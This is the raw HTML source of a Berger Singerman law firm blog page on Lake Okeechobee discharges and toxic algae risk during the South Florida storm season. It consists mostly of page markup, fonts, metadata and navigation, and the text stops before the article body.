

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida
body_size: 8274
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Storm Season Water Quality Outlook in South Florida Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="https://bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="https://bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Storm Season Water Quality Outlook in South Florida Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

 
<meta property="og:image" content="https://bergersingerman.com/uploads/lake-okeechobee_1624305967.jpeg" />     
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida#blogposting",
    "url": "https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida",
    "headline": "Storm Season Water Quality Outlook in South Florida",
    "alternativeHeadline": "",
    "image": [
        "https://bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [],
    "publisher": {
        "@type": "Organization",
        "@id": "https://bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "https://bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2021-06-21T00:00:00-04:00",
    "dateModified": "2021-06-22T13:38:46-04:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://bergersingerman.com/news-insights/storm-season-water-quality-outlook-in-south-florida"
    },
    "keywords": [
        "Hurricane Preparedness Week ",
        "Hurricane Preparedness",
        "Atlantic Hurricane Season",
        "Lake Okeechobee"
    ],
    "description": "<p>In May of 2021, Florida Governor Ron DeSantis expressed concerns about water levels at Lake Okeechobee, stating that: &ldquo;with the lake at the level it is now, we&#39;re really concerned and bracing for the Corps to discharge. And that&#39;s not, we think, the way we want to go forward.&quot; With the onset of the wet season and what could be an active hurricane season this year, the Governor and some lawmakers are urging the Army Corps not to discharge Lake Okeechobee to canals and rivers to the east and west, but to send the water south to the Everglades. The reason is simple: toxic algae bloom in the waters of Lake Okeechobee, spurred on by the summer heat, threatens to impact residents and tourists who use south Florida waterways for business and recreation.&nbsp;</p>\r\n",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
